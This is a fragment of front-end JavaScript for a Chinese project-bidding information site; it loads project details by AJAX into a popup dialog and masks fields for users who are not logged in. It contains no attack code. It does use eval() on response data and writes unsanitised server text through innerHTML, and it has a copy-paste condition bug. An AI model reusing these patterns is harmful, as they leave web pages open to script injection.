        newchild.setAttribute('href', "javascript: output_export('" + id + "','dialog_export','" + eventsid + "');");
        newchild.setAttribute('class', "export");
        newchild.setAttribute('id', "dialog_export");
        newchild.innerHTML = "<span class='divspanTitle'>导出word</span>";
        document.getElementById("Dialog_Detail").appendChild(newchild);
    }

    //标讯信息
    $.ajax({
        type: "GET",
        url: "/DynamicTopic/GetBiddingDetailByIds.aspx",
        data: {
            ids: id,
            nzjid: eventsid,
            protype: protype,
            type: "Nzj"
        },
        dataType: "json", //预期服务器返回的数据
        success: function (data) {

            var obj;
            //data = eval('(' + data + ')');

            if (data != null) {
                if (data.nzj == "no" || data.pro == "no" || data.pro[0].Title == undefined) {
                    qikoo.dialog.alert3("暂无进展");
                    return;

                }
            }


            var nzjobj = data.nzj[0];
            var proobj = data.pro[0];
            var loginstate = data.loginstate;



            //动态tabelID

            var Proid = "Dialog_Detail_table";

            //第一步 对可见 tr 做初始化 附加 属性 trdisplay=1

            var initDisplaytr = $("#" + Proid + "").find("tr");

            //去除img
            $("#" + Proid + " tr:first").find("img").remove();
            //去除属性trdisplay
            initDisplaytr.attr("trdisplay", "");
            //去除css的display
            initDisplaytr.attr("display", "");
            //去除td里的内容
            var initDisplaytrPro = $("#" + Proid + " tr[id^='TRpro']");

            initDisplaytrPro.each(function (i) {
                $(this).find('td:last')[0].innerHTML = "";
            });


            switch (nzjobj.manageMode) {
                case "传统":
                    //传统 显示                  
                    if (loginstate == 0) {
                        document.getElementById("TRproChinaCompanyChongTong").style.display = "";
                        document.getElementById("proChinaCompanyChongTong").innerText = "***";
                    }
                    else {
                        if (nzjobj.Project_Owner.length > 0) {

                            document.getElementById("TRproChinaCompanyChongTong").style.display = "";
                            document.getElementById("proChinaCompanyChongTong").innerHTML = nzjobj.Project_Owner;
                        }
                        else {
                            document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                        }
                    }
                    //PPP 隐藏
                    document.getElementById("TRproPPPImplementAgency").style.display = "none";
                    document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                    document.getElementById("TRproPPPProjectCompany").style.display = "none";
                    //EPC 隐藏
                    document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                    document.getElementById("TRproEPCUnit").style.display = "none";
                    break;
                case "PPP":
                    //传统 隐藏
                    document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                    //PPP 显示
                    if (loginstate == 0) {
                        document.getElementById("TRproPPPImplementAgency").style.display = "";
                        document.getElementById("proPPPImplementAgency").innerText = "***";
                        document.getElementById("TRproPPPSocialCapitalSide").style.display = "";
                        document.getElementById("proPPPSocialCapitalSide").innerText = "***";
                        document.getElementById("TRproPPPProjectCompany").style.display = "";
                        document.getElementById("proPPPProjectCompany").innerText = "***";
                    }
                    else {
                        if (nzjobj.PPPImplementAgency.length > 0) {
                            document.getElementById("TRproPPPImplementAgency").style.display = "";
                            document.getElementById("proPPPImplementAgency").innerText = nzjobj.PPPImplementAgency;
                        }
                        else {
                            document.getElementById("TRproPPPImplementAgency").style.display = "none";
                        }
                        if (nzjobj.PPPSocialCapitalSide.length > 0) {
                            document.getElementById("TRproPPPSocialCapitalSide").style.display = "";
                            document.getElementById("proPPPSocialCapitalSide").innerText = nzjobj.PPPSocialCapitalSide;
                        }
                        else {
                            document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                        }
                        if (nzjobj.PPPSocialCapitalSide.length > 0) {
                            document.getElementById("TRproPPPProjectCompany").style.display = "";
                            document.getElementById("proPPPProjectCompany").innerHTML = nzjobj.PPPProjectCompany;

                        }
                        else {
                            document.getElementById("TRproPPPProjectCompany").style.display = "none";
                        }
                    }


                    //EPC 隐藏
                    document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                    document.getElementById("TRproEPCUnit").style.display = "none";
                    break;
                case "EPC":
                    //传统 隐藏
                    document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                    //PPP 隐藏
                    document.getElementById("TRproPPPImplementAgency").style.display = "none";
                    document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                    document.getElementById("TRproPPPProjectCompany").style.display = "none";
                    //EPC 显示
                    if (loginstate == 0) {
                        document.getElementById("TRproChinaCompanyEPC").style.display = "";
                        document.getElementById("proChinaCompanyEPC").innerText = "***";
                        document.getElementById("TRproEPCUnit").style.display = "";
                        document.getElementById("proEPCUnit").innerText = "***";
                    }
                    else {
                        if (nzjobj.Project_Owner.length > 0) {
                            document.getElementById("TRproChinaCompanyEPC").style.display = "";
                            document.getElementById("proChinaCompanyEPC").innerHTML = nzjobj.Project_Owner;
                        }
                        else {
                            document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                        }
                        if (nzjobj.EPCUnit.length > 0) {
                            document.getElementById("TRproEPCUnit").style.display = "";
                            document.getElementById("proEPCUnit").innerHTML = nzjobj.EPCUnit;
                        }
                        else {
                            document.getElementById("TRproEPCUnit").style.display = "none";
                        }
                    }
                    break;
            }


            //重跑属性逻辑
            initDisplaytrPro.each(function (i) {
                //alert($(this).attr("trdisplay"));
                if ($(this).css("display") != "none") {
                    $(this).attr("trdisplay", "1");
                }
            });

            if ($("#" + Proid + "").find("tr").length > 1) {
                TabelSimpleClose(Proid);
            }

            //每次加载时将div中的内容全部清空
            document.getElementById("Multi_BX").innerHTML = "";

            //动态添加div
            var addContentHtml = "<h1 id='proTitle" + "0" + "'></h1>"
                + "<div id='proAdddate" + "0" + "' style='width:100%;color:#0e94e0;text-align:center'  ></div></br>"
                + "<div id='proDescription" + "0" + "'></div></br>";

            $("#Multi_BX").append(addContentHtml);
            document.getElementById("Multi_BX").style.width = '980px';


            document.getElementById("proTitle0").innerText = proobj.Title;
            document.getElementById("proAdddate0").innerText = "本条跟踪日期：（" + proobj.AddDate.substring(0, 10) + "）";

            if (proobj.description != undefined) {
                document.getElementById("Multi_BX").style.height = '';
                document.getElementById("Multi_BX").style.overflowY = 'hidden';
                document.getElementById("proDescription0").innerHTML = proobj.description;
            }


            var h; //高度
            var w; //宽度

            var htitle = document.getElementById("proTitle0");
            var hadddate = document.getElementById("proAdddate0");
            var hdescription = document.getElementById("proDescription0");
            h = htitle.offsetHeight + hadddate.offsetHeight + hdescription.offsetHeight;

            var img = document.getElementById("proDescription0").getElementsByTagName("img");

            if (h < 140) {
                h = h + 2 + "px";
                if (img != null && img != '') {
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = "400px";
                    document.getElementById("divH").style.height = '600px';//调整高度
                }
                else {
                    document.getElementById("proDescription0").style.overflowY = 'hidden'; //隐藏滚动条
                    document.getElementById("proDescription0").style.height = h;
                    document.getElementById("divH").style.height = '400px';//调整高度
                }

            } else {
                document.getElementById("divH").style.height = '600px';

                var divheight;//整个div的高度
                divheight = document.getElementById("divH").offsetHeight;

                if (divheight > 600) {
                    var newheight = 450 - (divheight - 600) - 30;
                    newheight = newheight + "px";
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = newheight;
                }
                else {
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = '450px';
                }

            }


            //打开弹窗
            document.getElementById("open-modal").style.visibility = "visible";
            document.getElementsByClassName("mod-dialog-bg")[0].style.visibility = "visible";
            document.getElementById("openinfo").click();

        }
        //,
        //complete: function (data) {
        //    //请求完成的处理
        //    //alert("complete");
        //},
        //error: function (XMLHttpRequest, textStatus, errorThrown) {
        //    alert("请求对象XMLHttpRequest: " + XMLHttpRequest);
        //    alert("错误类型textStatus: " + textStatus);
        //    alert("异常对象errorThrown: " + errorThrown);
        //}

    });
}



//进展信息显示
function openinfo(nzjid, proid, protype) {
    $.ajax({
        type: "GET",
        url: "/DynamicTopic/GetBiddingDetailByIds.aspx",
        data: {
            nzjid: nzjid,
            proid: proid,
            protype: protype,
            type: "Pro"
        },
        dataType: "json", //预期服务器返回的数据
        success: function (data) {
            data = eval('(' + data + ')');

            if (data.nzj == "no" || data.pro == "no" || data.pro[0].Title == undefined) {
                qikoo.dialog.alert3("暂无进展");
                return;
            }
            var nzjobj = data.nzj[0];
            var proobj = data.pro[0];
            var loginstate = data.loginstate;
            var des = "<span>如果您是会员，请点击这里<a href='http://www.bhi123.com.cn/Login/login.aspx?prev=http://gb.bhi123.com.cn/DynamicTopic/Bidding_AbroadDetail.aspx?id=31765385'>[登录]</a></span><br><span> 如果您还不是会员，请查看<a href='http://www.bhi123.com.cn/HelpCenter/test.aspx'>[项目样本]</a>，或者点击这里<a href='http://www.bhi123.com.cn/Login/Register.aspx'>[免费注册]</a></span><br><span> 更多详情，请了解<a target='_blank' href='http://www.bhi123.com.cn/HelpCenter/norm.aspx'>[会员服务内容]</a></span><br><span>如果您需要解决登录及其他问题，请您与中国拟在建项目网联系，咨询热线：010-68570774 / 68570776</span></td>";


            //拟在建信息
            document.getElementById("proPTitle").innerText = nzjobj.Project_Title;
            document.getElementById("proArea").innerText = loginstate == 0 ? "***" : nzjobj.SonArea;
            //document.getElementById("proIndustry").innerText = nzjobj.Industry;
            document.getElementById("proAddDate").innerText = nzjobj.AddDate;
            document.getElementById("proPjectNewestDate").innerText = nzjobj.projectNewestDate;

            //document.getElementById("proProject_Zzcyfs").innerText = nzjobj.Project_Zzcyfs;
            document.getElementById("proPhase").innerText = loginstate == 0 ? "***" : nzjobj.Phase;


            //动态tabelID

            var Proid = "Dialog_Detail_table";

            //第一步 对可见 tr 做初始化 附加 属性 trdisplay=1

            var initDisplaytr = $("#" + Proid + "").find("tr");

            //去除img
            $("#" + Proid + " tr:first").find("img").remove();
            //去除属性trdisplay
            initDisplaytr.attr("trdisplay", "");
            //去除css的display
            initDisplaytr.attr("display", "");
            //去除td里的内容
            var initDisplaytrPro = $("#" + Proid + " tr[id^='TRpro']");

            initDisplaytrPro.each(function (i) {
                $(this).find('td:last')[0].innerHTML = "";
            });



            switch (nzjobj.manageMode) {
                case "传统":
                    //传统 显示                  
                    if (loginstate == 0) {
                        document.getElementById("TRproChinaCompanyChongTong").style.display = "";
                        document.getElementById("proChinaCompanyChongTong").innerText = "***";
                    }
                    else {
                        if (nzjobj.Project_Owner.length > 0) {
                            document.getElementById("TRproChinaCompanyChongTong").style.display = "";
                            document.getElementById("proChinaCompanyChongTong").innerText = nzjobj.Project_Owner;
                        }
                        else {
                            document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                        }
                    }
                    //PPP 隐藏
                    document.getElementById("TRproPPPImplementAgency").style.display = "none";
                    document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                    document.getElementById("TRproPPPProjectCompany").style.display = "none";
                    //EPC 隐藏
                    document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                    document.getElementById("TRproEPCUnit").style.display = "none";
                    break;
                case "PPP":
                    //传统 隐藏
                    document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                    //PPP 显示
                    if (loginstate == 0) {
                        document.getElementById("TRproPPPImplementAgency").style.display = "";
                        document.getElementById("proPPPImplementAgency").innerText = "***";
                        document.getElementById("TRproPPPSocialCapitalSide").style.display = "";
                        document.getElementById("proPPPSocialCapitalSide").innerText = "***";
                        document.getElementById("TRproPPPProjectCompany").style.display = "";
                        document.getElementById("proPPPProjectCompany").innerText = "***";
                    }
                    else {
                        if (nzjobj.PPPImplementAgency.length > 0) {
                            document.getElementById("TRproPPPImplementAgency").style.display = "";
                            document.getElementById("proPPPImplementAgency").innerText = nzjobj.PPPImplementAgency;
                        }
                        else {
                            document.getElementById("TRproPPPImplementAgency").style.display = "none";
                        }
                        if (nzjobj.PPPSocialCapitalSide.length > 0) {
                            document.getElementById("TRproPPPSocialCapitalSide").style.display = "";
                            document.getElementById("proPPPSocialCapitalSide").innerText = nzjobj.PPPSocialCapitalSide;
                        }
                        else {
                            document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                        }
                        if (nzjobj.PPPSocialCapitalSide.length > 0) {
                            document.getElementById("TRproPPPProjectCompany").style.display = "";
                            document.getElementById("proPPPProjectCompany").innerText = nzjobj.PPPProjectCompany;
                        }
                        else {
                            document.getElementById("TRproPPPProjectCompany").style.display = "none";
                        }
                    }


                    //EPC 隐藏
                    document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                    document.getElementById("TRproEPCUnit").style.display = "none";
                    break;
                case "EPC":
                    //传统 隐藏
                    document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                    //PPP 隐藏
                    document.getElementById("TRproPPPImplementAgency").style.display = "none";
                    document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                    document.getElementById("TRproPPPProjectCompany").style.display = "none";
                    //EPC 显示
                    if (loginstate == 0) {
                        document.getElementById("TRproChinaCompanyEPC").style.display = "";
                        document.getElementById("proChinaCompanyEPC").innerText = "***";
                        document.getElementById("TRproEPCUnit").style.display = "";
                        document.getElementById("proEPCUnit").innerText = "***";
                    }
                    else {
                        if (nzjobj.Project_Owner.length > 0) {
                            document.getElementById("TRproChinaCompanyEPC").style.display = "";
                            document.getElementById("proChinaCompanyEPC").innerText = nzjobj.Project_Owner;
                        }
                        else {
                            document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                        }
                        if (nzjobj.EPCUnit.length > 0) {
                            document.getElementById("TRproEPCUnit").style.display = "";
                            document.getElementById("proEPCUnit").innerText = nzjobj.EPCUnit;
                        }
                        else {
                            document.getElementById("TRproEPCUnit").style.display = "none";
                        }
                    }
                    break;
            }

            //重跑属性逻辑
            initDisplaytrPro.each(function (i) {
                //alert($(this).attr("trdisplay"));
                if ($(this).css("display") != "none") {
                    $(this).attr("trdisplay", "1");
                }
            });

            if ($("#" + Proid + "").find("tr").length > 1) {
                TabelSimpleClose(Proid);
            }

            //标讯信息

            //每次加载时将div中的内容全部清空
            document.getElementById("Multi_BX").innerHTML = "";
            var logindiv = loginstate == 0 ? "<div id='proDescription" + "0" + "'></div></br>" : "<div id='proDescription" + "0" + "' style='text-align:center' ></div></br>";
            //动态添加div
            var addContentHtml = "<h1 id='proTitle" + "0" + "'></h1>"
                + "<div id='proAdddate" + "0" + "' style='width:100%;color:#0e94e0;text-align:center'  ></div></br>"
                + logindiv;

            $("#Multi_BX").append(addContentHtml);
            document.getElementById("Multi_BX").style.width = '980px';

            document.getElementById("proTitle0").innerText = proobj.Title;
            document.getElementById("proAdddate0").innerText = "本条跟踪日期：（" + proobj.AddDate.substring(0, 10) + "）";

            if (proobj.description != undefined) {
                document.getElementById("Multi_BX").style.height = '';
                document.getElementById("Multi_BX").style.overflowY = 'hidden';
                document.getElementById("proDescription0").innerHTML = loginstate == 0 ? des : proobj.description;
            }

            var h; //高度
            var w; //宽度

            var htitle = document.getElementById("proTitle0");
            var hadddate = document.getElementById("proAdddate0");
            var hdescription = document.getElementById("proDescription0");
            h = htitle.offsetHeight + hadddate.offsetHeight + hdescription.offsetHeight;
            /* var imgheight = $("#proDescription0").find("img")[0];*/
            var img = document.getElementById("proDescription0").getElementsByTagName("img");
            //if (img.length > 0) {
            //    alert(img.length)
            //}

            if (h < 140) {
                h = h + 2 + "px";
                if (img != null && img != '') {
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = "400px";
                    document.getElementById("divH").style.height = '600px';//调整高度
                }
                else {
                    document.getElementById("proDescription0").style.overflowY = "hidden";
                    document.getElementById("proDescription0").style.height = h;
                    document.getElementById("divH").style.height = '400px';//调整高度
                }


            } else {
                document.getElementById("divH").style.height = '600px';

                var divheight;//整个div的高度
                divheight = document.getElementById("divH").offsetHeight;

                if (divheight > 600) {
                    var newheight = "0";
                    if (nzjobj.Project_Owner.length > 50) {
                        newheight = 450 - (divheight - 600) - 30;
                    }
                    else {
                        newheight = 450 - (divheight - 600) - 10;
                    }
                    // var newheight = 450 - (divheight -600) - 10;
                    newheight = newheight + "px";

                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = newheight;

                }
                else {
                    document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                    document.getElementById("Multi_BX").style.height = '400px';
                }

            }


            //打开弹窗
            document.getElementById("open-modal").style.visibility = "visible";
            document.getElementsByClassName("mod-dialog-bg")[0].style.visibility = "visible";
            document.getElementById("openinfo").click();

        }
        //,
        //complete: function (data) {
        //    //请求完成的处理
        //    //alert("complete");
        //},
        //error: function (XMLHttpRequest, textStatus, errorThrown) {
        //    alert("请求对象XMLHttpRequest: " + XMLHttpRequest);
        //    alert("错误类型textStatus: " + textStatus);
        //    alert("异常对象errorThrown: " + errorThrown);
        //}
    });

}


//多条进展信息显示
function openMultiinfo(nzjid, proid, protype, flag, wbid) {
    $.ajax({
        type: "POST",
        url: "/DynamicTopic/GetBiddingDetailByIds.aspx",
        data: {
            //nzjid: "27286517",
            //proid: "31011868,31011867",
            nzjid: nzjid,
            proid: proid,
            protype: protype,
            type: "Pro",
            flag: flag,
            wbid: wbid
        },
        dataType: "json", //预期服务器返回的数据
        success: function (data) {
            //data = eval('(' + data + ')');
            if (data.nzj == "no" || data.pro == "no" || data.pro[0].Title == undefined) {
                qikoo.dialog.alert3("暂无进展");
                return;
            }

            var nzjobj = data.nzj[0];
            var proobj = data.pro;
            var loginstate = data.loginstate;
            if ($("#dialog_export").length > 0) {
                var parent = document.getElementById("Dialog_Detail");
                var son = document.getElementById("dialog_export");
                parent.removeChild(son);
            }

            if ($("#dialog_export").length == 0) {

                var newchild = document.createElement("a");
                newchild.setAttribute('href', "javascript: output_export('" + proid.substring(0, proid.length - 1) + "','dialog_export','" + nzjid + "');");
                newchild.setAttribute('class', "export");
                newchild.setAttribute('id', "dialog_export");
                newchild.innerHTML = "<span class='divspanTitle'>导出word</span>";
                document.getElementById("Dialog_Detail").appendChild(newchild);
            }

            //拟在建信息
            document.getElementById("proPTitle").innerHTML = nzjobj.Project_Title;
            document.getElementById("proArea").innerHTML = nzjobj.SonArea;
            //document.getElementById("proIndustry").innerText = nzjobj.Industry;
            document.getElementById("proAddDate").innerHTML = nzjobj.AddDate;
            document.getElementById("proPjectNewestDate").innerHTML = nzjobj.projectNewestDate;
            //document.getElementById("proProject_Zzcyfs").innerText = nzjobj.Project_ZzcyfsFirst;
            document.getElementById("proPhase").innerHTML = nzjobj.Phase;




            //标讯信息


            //动态tabelID

            var Proid = "Dialog_Detail_table";

            //第一步 对可见 tr 做初始化 附加 属性 trdisplay=1

            var initDisplaytr = $("#" + Proid + "").find("tr");

            //去除img
            $("#" + Proid + " tr:first").find('img').remove();   //清除图片          
            //去除属性trdisplay
            initDisplaytr.attr("trdisplay", "0");
            //去除css的display
            initDisplaytr.css("display", "");
            //去除td里的内容
            var initDisplaytrPro = $("#" + Proid + " tr[id^='TRpro']");

            initDisplaytrPro.each(function (i) {
                $(this).find('td:last')[0].innerHTML = "";
            });


            switch (nzjobj.manageMode) {
                case "传统":
                    //传统 显示                  
                    if (loginstate == 0) {
                        document.getElementById("TRproChinaCompanyChongTong").style.display = "";
                        document.getElementById("proChinaCompanyChongTong").innerText = "***";
                    }
                    else {
                        if (nzjobj.Project_Owner.length > 0) {
                            document.getElementById("TRproChinaCompanyChongTong").style.display = "";
                            document.getElementById("proChinaCompanyChongTong").innerHTML = nzjobj.Project_Owner;
                        }
                        else {
                            document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                        }
                    }
                    //PPP 隐藏
                    document.getElementById("TRproPPPImplementAgency").style.display = "none";
                    document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                    document.getElementById("TRproPPPProjectCompany").style.display = "none";
                    //EPC 隐藏
                    document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                    document.getElementById("TRproEPCUnit").style.display = "none";
                    break;
                case "PPP":
                    //传统 隐藏
                    document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                    //PPP 显示
                    if (loginstate == 0) {
                        document.getElementById("TRproPPPImplementAgency").style.display = "";
                        document.getElementById("proPPPImplementAgency").innerText = "***";
                        document.getElementById("TRproPPPSocialCapitalSide").style.display = "";
                        document.getElementById("proPPPSocialCapitalSide").innerText = "***";
                        document.getElementById("TRproPPPProjectCompany").style.display = "";
                        document.getElementById("proPPPProjectCompany").innerText = "***";
                    }
                    else {
                        if (nzjobj.PPPImplementAgency.length > 0) {
                            document.getElementById("TRproPPPImplementAgency").style.display = "";
                            document.getElementById("proPPPImplementAgency").innerHTML = nzjobj.PPPImplementAgency;
                        }
                        else {
                            document.getElementById("TRproPPPImplementAgency").style.display = "none";
                        }
                        if (nzjobj.PPPSocialCapitalSide.length > 0) {
                            document.getElementById("TRproPPPSocialCapitalSide").style.display = "";
                            document.getElementById("proPPPSocialCapitalSide").innerHTML = nzjobj.PPPSocialCapitalSide;
                        }
                        else {
                            document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                        }
                        if (nzjobj.PPPSocialCapitalSide.length > 0) {
                            document.getElementById("TRproPPPProjectCompany").style.display = "";
                            document.getElementById("proPPPProjectCompany").innerHTML = nzjobj.PPPProjectCompany;
                        }
                        else {
                            document.getElementById("TRproPPPProjectCompany").style.display = "none";
                        }
                    }


                    //EPC 隐藏
                    document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                    document.getElementById("TRproEPCUnit").style.display = "none";
                    break;
                case "EPC":
                    //传统 隐藏
                    document.getElementById("TRproChinaCompanyChongTong").style.display = "none";
                    //PPP 隐藏
                    document.getElementById("TRproPPPImplementAgency").style.display = "none";
                    document.getElementById("TRproPPPSocialCapitalSide").style.display = "none";
                    document.getElementById("TRproPPPProjectCompany").style.display = "none";
                    //EPC 显示
                    if (loginstate == 0) {
                        document.getElementById("TRproChinaCompanyEPC").style.display = "";
                        document.getElementById("proChinaCompanyEPC").innerText = "***";
                        document.getElementById("TRproEPCUnit").style.display = "";
                        document.getElementById("proEPCUnit").innerText = "***";
                    }
                    else {
                        if (nzjobj.Project_Owner.length > 0) {
                            document.getElementById("TRproChinaCompanyEPC").style.display = "";
                            document.getElementById("proChinaCompanyEPC").innerHTML = nzjobj.Project_Owner;
                        }
                        else {
                            document.getElementById("TRproChinaCompanyEPC").style.display = "none";
                        }
                        if (nzjobj.EPCUnit.length > 0) {
                            document.getElementById("TRproEPCUnit").style.display = "";
                            document.getElementById("proEPCUnit").innerHTML = nzjobj.EPCUnit;
                        }
                        else {
                            document.getElementById("TRproEPCUnit").style.display = "none";
                        }
                    }
                    break;
            }


            //重跑属性逻辑
            initDisplaytrPro.each(function (i) {
                //alert($(this).attr("trdisplay"));
                if ($(this).css("display") != "none") {
                    $(this).attr("trdisplay", "1");
                }
            });

            var initDisplaytr = $("#" + Proid + "").find("tr").eq(1).attr("trdisplay", "1");


            if ($("#" + Proid + "").find("tr").length > 1) {
                TabelSimpleClose(Proid);
            }




            //每次加载时将div中的内容全部清空
            document.getElementById("Multi_BX").innerHTML = "";

            var titlehegiht = 0;
            var descriptionhegiht = 0;
            var adddateheight = 0;

            for (var i = 0; i < proobj.length; i++) {
                //动态添加div
                var addContentHtml = "<h1 id='proTitle" + i + "'></h1>"
                    + "<div id='proAdddate" + i + "' style='width:100%;color:#0e94e0;text-align:center'  ></div></br>"
                    + "<div id='proDescription" + i + "'></div></br>";
                $("#Multi_BX").append(addContentHtml);
                document.getElementById("Multi_BX").style.width = '980px';

                var pTitle = "proTitle" + i;
                var pAdddate = 'proAdddate' + i;
                var pDescription = "proDescription" + i;

                document.getElementById(pTitle).innerText = proobj[i].Title;
                document.getElementById(pAdddate).innerText = "本条跟踪日期：（" + proobj[i].AddDate.substring(0, 10) + "）";

                if (proobj[i].description != undefined) {
                    document.getElementById("Multi_BX").style.height = '';
                    document.getElementById("Multi_BX").style.overflowY = 'hidden';
                    document.getElementById(pDescription).innerHTML = proobj[i].description;
                }


                var h;//高度
                var w;//宽度
                var htitle = document.getElementById(pTitle);
                var hdescription = document.getElementById(pDescription);
                var hadddateheight = document.getElementById(pAdddate);
                titlehegiht = titlehegiht + htitle.offsetHeight;
                descriptionhegiht = descriptionhegiht + hdescription.offsetHeight;
                adddateheight = adddateheight + hadddateheight.offsetHeight;
                h = titlehegiht + descriptionhegiht + adddateheight;
                var img = document.getElementById("proDescription0").getElementsByTagName("img");

                //竖向滚动条
                if (h < 140) {
                    h = h + 2 + "px";
                    if (img != null && img != '') {
                        document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                        document.getElementById("Multi_BX").style.height = "400px";
                        document.getElementById("divH").style.height = '600px';//调整高度
                    }
                    else {
                        document.getElementById(pDescription).style.overflowY = 'hidden'; //隐藏滚动条
                        document.getElementById(pDescription).style.height = h;
                        document.getElementById("divH").style.height = '400px';//调整高度
                    }

                } else {
                    document.getElementById("divH").style.height = '600px';

                    var divheight;//整个div的高度
                    divheight = document.getElementById("divH").offsetHeight;

                    if (divheight > 600) {
                        var newheight = "0";
                        if (nzjobj.Project_Owner.length > 50) {
                            newheight = 450 - (divheight - 600) - 30;
                        }
                        else {
                            newheight = 450 - (divheight - 600) - 10;
                        }
                        //var newheight = 450 - (divheight -600) - 10;
                        newheight = newheight + "px";

                        document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                        document.getElementById("Multi_BX").style.height = newheight;
                    }
                    else {
                        document.getElementById("Multi_BX").style.overflowY = 'scroll'; //显示滚动条
                        document.getElementById("Multi_BX").style.height = '400px';
                    }
                }

            }

            //打开弹窗
            document.getElementById("open-modal").style.visibility = "visible";
            document.getElementsByClassName("mod-dialog-bg")[0].style.visibility = "visible";
            document.getElementById("openinfo").click();

        }
        //,
        //complete: function (data) {
        //    //请求完成的处理
        //    //alert("complete");
        //},
        //error: function (XMLHttpRequest, textStatus, errorThrown) {
        //    alert("请求对象XMLHttpRequest: " + XMLHttpRequest);
        //    alert("错误类型textStatus: " + textStatus);
        //    alert("异常对象errorThrown: " + errorThrown);
        //}

    });

}

//function btnActors_Owner(plength) {

//    for (var i = 0; i < plength; i++) {
//        if (document.getElementById("Actors_Owner" + i).style.display == "none") {
//            //显示状态
//            document.getElementById("Actors_Owner" + i).style.display = "";
//            document.getElementById("Actors_China" + i).style.display = "none";
//            document.getElementById("Actors_China_Project" + i).style.display = "none";

//            //改变背景颜色
//            document.getElementById("iptActors_Owner" + i).className = "btnActors  select";
//            document.getElementById("iptActors_China" + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_ProjectContacts" + i).className = "btnActors  notselected";
//            //底部tab选中改变背景颜色
//            document.getElementById("iptActors_Owner" + i + i).className = "btnActors  select";
//            document.getElementById("iptActors_China" + i + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_ProjectContacts" + i + i).className = "btnActors  notselected";
//        }
//    }


//}


//function btnActors_China(plength) {

//    for (var i = 0; i < plength; i++) {
//        if (document.getElementById("Actors_China" + i).style.display == "none") {
//            document.getElementById("Actors_Owner" + i).style.display = "none";
//            document.getElementById("Actors_China" + i).style.display = "";
//            document.getElementById("Actors_China_Project" + i).style.display = "none";
//            //改变背景颜色
//            document.getElementById("iptActors_Owner" + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_China" + i).className = "btnActors  select";
//            document.getElementById("iptActors_ProjectContacts" + i).className = "btnActors  notselected";

//            //底部tab选中改变背景颜色
//            document.getElementById("iptActors_Owner" + i + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_China" + i + i).className = "btnActors  select";
//            document.getElementById("iptActors_ProjectContacts" + i + i).className = "btnActors  notselected";
//        }

//    }
//}

//function btnActors_ProjectContacts(plength) {
//    for (var i = 0; i < plength; i++) {
//        if (document.getElementById("Actors_China_Project" + i).style.display == "none") {
//            document.getElementById("Actors_Owner" + i).style.display = "none";
//            document.getElementById("Actors_China" + i).style.display = "none";
//            document.getElementById("Actors_China_Project" + i).style.display = "";
//            //改变背景颜色
//            document.getElementById("iptActors_Owner" + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_China" + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_ProjectContacts" + i).className = "btnActors  select";

//            //底部tab选中改变背景颜色
//            document.getElementById("iptActors_Owner" + i + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_China" + i + i).className = "btnActors  notselected";
//            document.getElementById("iptActors_ProjectContacts" + i + i).className = "btnActors  select";
//        }
//    }
//}


$(document).on("click", ".look1", function () {
    var nzjid = "";
    var bxandkxid = "";
    var columnss = "";
    var wbid = "";
    var dataid = "";
    //alert($(this).attr("value"));
    nzjid = $(this).attr("value");
    dataid = $(this).attr('dataid');

    $("#ProcessScroll" + dataid + " input:checkbox[name='checkitem" + dataid + "']:checked").each(function () {
        bxandkxid += this.id + ',';
        columnss += this.value + ',';
        //wbid += $(this).attr('wbid') + ",";
    });

    if (bxandkxid == null || bxandkxid == '') {
        qikoo.dialog.alert3("至少选择一条数据！");
    }
    else {
        openMultiinfo(nzjid, bxandkxid, columnss, "Multi", wbid);
    }
});





function openTipes() {
    //var popBox = document.getElementById("popBox");
    //var popLayer = document.getElementById("popLayer");
    //popBox.style.display = "block";
    //popLayer.style.display = "block";
}
function closeBox() {
    //var popBox = document.getElementById("popBox");
    //var popLayer = document.getElementById("popLayer");
    //popBox.style.display = "none";
    //popLayer.style.display = "none";
}

$(document).mouseup(function (e) {
    //var _con = $('#popBox');   // 设置目标区域
    //if (!_con.is(e.target) && _con.has(e.target).length === 0) { // Mark 1
    //    closeBox();
    //}
    //var _con = $('#feedBack');   // 设置目标区域
    //if (!_con.is(e.target) && _con.has(e.target).length === 0) { // Mark 1
    //    FeedbackClose();
    //}
});

window.onscroll = function () {
    //var popBox = document.getElementById("popBox");
    //if (popBox.style.display == "block") {
    //    closeBox();
    //}
